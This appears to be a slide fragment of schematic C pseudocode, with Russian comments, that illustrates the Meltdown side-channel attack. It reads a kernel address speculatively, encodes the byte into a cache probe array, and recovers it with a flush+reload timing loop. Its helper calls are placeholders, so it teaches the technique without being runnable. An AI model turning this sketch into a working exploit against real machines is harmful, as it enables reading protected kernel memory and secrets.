 c
char detectArray[256 * 64];
flush_cache(detectArray);
try {
  char a = *kernel_address;  // вызывает page fault...
  detectArray[a * 64]++;  // выполняется спекулятивно...
} catch (segfault) {}

for (int i = 0; i < 256; ++i) {
  if (is_in_cache(detectArray[i * 64]))
    printf("Secret byte was %d\n", i);
}